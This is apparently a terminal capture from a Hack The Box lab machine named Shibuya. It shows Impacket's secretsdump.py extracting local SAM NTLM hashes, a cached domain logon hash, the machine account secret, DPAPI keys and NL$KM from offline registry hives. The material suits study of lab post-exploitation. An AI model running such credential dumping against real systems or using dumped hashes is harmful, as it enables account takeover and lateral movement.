 ┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya/smb/images/2]
└──╼ #secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2e971736685fc53bfd5106d471e2f00f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dcb5ed323d1d09b9653452027e8c013:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9dc1b36c1e31da7926d77ba67c654ae6:::
operator:1000:aad3b435b51404eeaad3b435b51404ee:5d8c3d1a20bd63f60f469f6763ca0d50:::
[*] Dumping cached domain logon information (domain/username:hash)
SHIBUYA.VL/Simon.Watson:$DCC2$10240#Simon.Watson#04b20c71b23baf7a3025f40b3409e325: (2025-02-16 11:17:56+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:2f006b004e0045004c0045003f0051005800290040004400580060005300520079002600610027002f005c0
02e002e0053006d0037002200540079005e0044003e004e0056005f00610063003d00270051002e00780075005b0075005c00410056006e00420023
0066004a0029006f007a002a0057002600310059004500640034002400350004b0079004d006f004f002100750035005e0043004e00250043005000​6
e003a00570068005e004e002a0076002a0043005a006c003d00640049002e006d005a002d002d006e00560020002700650071003300620​02f00520
026006b00690078005b003600670074003900
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1fe837c138d1089c9a0763239cd3cb42
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb31a4d81f2df440f806871a8b5f53a15de12acc1
dpapi_userkey:0xe14c10978f8ee226cbdbcbee9eac18a28b006d06
[*] NL$KM
 0000   92 B9 89 EF 84 2F D6 55  73 67 31 8F E0 02 02 66   ...../.Usg1....f
 0010   F9 81 42 68 8C 3B DF 5D  0A E5 BA F2 4A 2C 43 0E   ..Bh.;.]....J,C.
 0020   1C C5 4F 40 1E F5 98 38  2F A4 17 F3 E9 D9 23 E3   ..O@...8/.....#.
 0030   D1 49 FE 06 B3 2C A1 1A  CB 88 E4 1D 79 9D AE 97   .I...,......y...
NL$KM:92b989ef842fd6557367318fe0020266f98142688c3bdf5d0ae5baf24a2c430e1cc54f401ef598382fa417f3e9d923e3d149fe06b32ca11ac
b88e41d799dae97
[*] Cleaning up...